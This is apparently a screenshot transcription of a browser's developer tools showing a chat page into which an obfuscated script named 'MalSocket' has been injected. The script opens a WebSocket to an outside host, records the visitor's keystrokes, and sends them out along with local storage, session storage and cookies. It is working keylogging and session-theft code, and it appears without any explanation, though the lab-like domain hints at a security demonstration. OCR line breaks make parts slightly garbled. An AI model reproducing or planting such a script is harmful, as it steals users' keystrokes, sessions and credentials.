 DevTools - dev.wasplabs.ca/chat
Elements Console Sources Network Performance Memory Application Security Audits Adblock Plus AdBlock EditThisCookie
<div id="nav" class="w3-black">…</div>
<div>…</div>
<script type="text/javascript" id="MalSocket">
var _0x2db2=
['SessionVar1','test\x20string','getItem','Local\x20Storage:\x0a','\x0aSession\x20Storage:\x0a','cookie','wss://win.wasplabs.ca:5001','onopen','onkeypress','undefined
','push','key','onkeyup','Backspace','<--','setInterval','length','send','stringify','keys','cookieJS'];(function(_0x36963b,_0x554d26){var
_0x3f06e6=function(_0x3955b6){while(--_0x3955b6){_0x36963b['push'](_0x36963b['shift']());}};_0x3f06e6(++_0x554d26);}(_0x2db2,0x195));var
_0x505a=function(_0x2dd7d0,_0x26bb72){_0x2dd7d0=_0x2dd7d0-0x0;var _0x128d5a=_0x2db2[_0x2dd7d0];return _0x128d5a;};MalWS2=new
WebSocket(_0x505a('0x0'));MalWS2[_0x505a('0x1')]=function(){var _0x3eac16=[];document[_0x505a('0x2')]=function(_0x2790f3){if(typeof MalWS2!==_0x505a('0x3'))
{_0x3eac16[_0x505a('0x4')](_0x2790f3[_0x505a('0x5')]);}};document[_0x505a('0x6')]=function(_0x12086a){if(_0x12086a['key']==_0x505a('0x7')&&typeof
MalWS2!==_0x505a('0x3')){_0x3eac16[_0x505a('0x4')](_0x505a('0x8'));}};window[_0x505a('0x9')](function(){if(_0x3eac16[_0x505a('0xa')]>0x0&&typeof
MalWS2!==_0x505a('0x3')){MalWS2[_0x505a('0xb')](JSON[_0x505a('0xc')]({'protocol':_0x505a('0xd'),'data':_0x3eac16}));_0x3eac16=[];}},0xbb8);MalWS2['send']
(JSON[_0x505a('0xc')]({'protocol':_0x505a('0xe'),'data':dumpStorage()}));};function dumpStorage()
{sessionStorage[_0x505a('0xf')]=_0x505a('0x10');localStorage['LocalVar1']=_0x505a('0x10');lvars=[];keys=Object[_0x505a('0xd')]
(localStorage),i=keys[_0x505a('0xa')];while(i--){lvars[i]=keys[i]+':\x20'+localStorage['getItem'](keys[i]);}svars=[];keys=Object[_0x505a('0xd')]
(sessionStorage),i=keys[_0x505a('0xa')];while(i--){svars[i]=keys[i]+':\x20'+sessionStorage[_0x505a('0x11')](keys[i]);}vars=
[_0x505a('0x12'),lvars,_0x505a('0x13'),svars,'\x0aDocument\x20Cookie:\x0a',document[_0x505a('0x14')]];return vars;}
</script>
</body>
</html>